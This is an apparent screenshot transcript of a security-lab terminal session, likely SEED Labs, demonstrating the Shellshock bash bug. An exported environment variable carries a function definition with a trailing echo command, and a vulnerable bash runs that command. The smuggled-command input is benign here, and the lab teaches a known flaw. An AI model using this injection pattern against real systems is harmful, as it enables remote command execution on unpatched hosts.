 Terminal
En
9:11 PM
[09/22/19]seed@VM:~/bin$ foo='() { echo "test"; }; echo
"vulnerable!";'
[09/22/19]seed@VM:~/bin$ echo $foo
() { echo "test"; }; echo "vulnerable!";
[09/22/19]seed@VM:~/bin$ export foo
[09/22/19]seed@VM:~/bin$ bash_shellshock
vulnerable!
[09/22/19]seed@VM:~/bin$ echo $foo
[09/22/19]seed@VM:~/bin$ declare -f foo
Files
{
echo "test"
}
[09/22/19]seed@VM:~/bin$